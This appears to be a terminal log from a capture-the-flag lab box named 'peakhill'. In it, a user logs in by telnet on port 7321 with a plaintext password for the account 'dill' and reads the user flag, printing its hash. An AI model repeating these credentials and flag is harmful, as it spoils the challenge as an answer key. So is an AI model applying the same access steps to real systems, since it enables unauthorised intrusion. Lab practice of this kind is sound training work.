 ┌─[parrot@parrot]─[~/Desktop/peakhill]
└──╼ $telnet $IP 7321
Trying 10.10.146.160...
Connected to 10.10.146.160.
Escape character is '^]'.
Username: dill
Password: n3v3r_@_d1ll_m0m3nt
Successfully logged in!
Cmd: ls -al
total 12
drwxr-xr-x  2 root root 4096 May 15  2020 .
drwxr-xr-x 15 root root 4096 May 15  2020 ..
-r-xr-x---  1 dill dill 2141 May 15  2020 .cmd_service.py
Cmd: whoami
dill
Cmd: pwd
/var/cmd
Cmd: ls /home/dill
user.txt
Cmd: cat /home/dill/user.txt
f1e13335c47306e193212c98fc07b6a0
Cmd: